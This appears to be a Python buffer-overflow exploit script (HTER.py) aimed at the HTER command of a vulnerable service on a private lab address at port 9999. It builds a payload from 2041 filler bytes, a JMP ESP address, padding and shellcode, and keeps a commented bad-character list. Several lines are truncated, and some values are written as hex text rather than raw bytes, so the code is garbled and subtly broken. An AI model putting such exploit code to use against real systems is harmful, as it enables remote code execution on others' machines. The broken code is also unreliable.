 HTER.py
1 import socket
2
3 jmpesp = b'F7115062'
4 # badchar = ("0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f20"
5 # "2122232425262728292a2b2c2d2e2f303132333435363738393a3b3c3d3e3f40"
6 # "4142434445464748494a4b4c4d4e4f505152535455565758595a5b5c5d5e5f60"
7 # "6162636465666768696a6b6c6d6e6f707172737475767778797a7b7c7d7e7f80"
8 # "8182838485868788898a8b8c8d8e8f909192939495969798999a9b9c9d9e9fa0"
9 # "a1a2a3a4a5a6a7a8a9aaabacadaeafb0b1b2b3b4b5b6b7b8b9babbbcbdbebfc0"
10 # "c1c2c3c4c5c6c7c8c9cacbcccdcecfd0d1d2d3d4d5d6d7d8d9dadbdcdddedfe0"
11 # "e1e2e3e4e5e6e7e8e9eaebecedeeeff0f1f2f3f4f5f6f7f8f9fafbfcfdfeff")
12 shellcode = "bf83927abcd9c2d97424f45a31c9b153317a12037a1283696e98499167dfb26978803b
13
14 poc = b'\x41' * 2041 + jmpesp + b'90' * 8 + shellcode.encode('utf-8') + b'90' * 8 +
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 connect = s.connect(('192.168.242.133', 9999))
17 msg1 = s.recv(1024)
18 print(poc)
19 print(msg1)
20 s.send(b'HTER ' + poc + b'/r/n')
21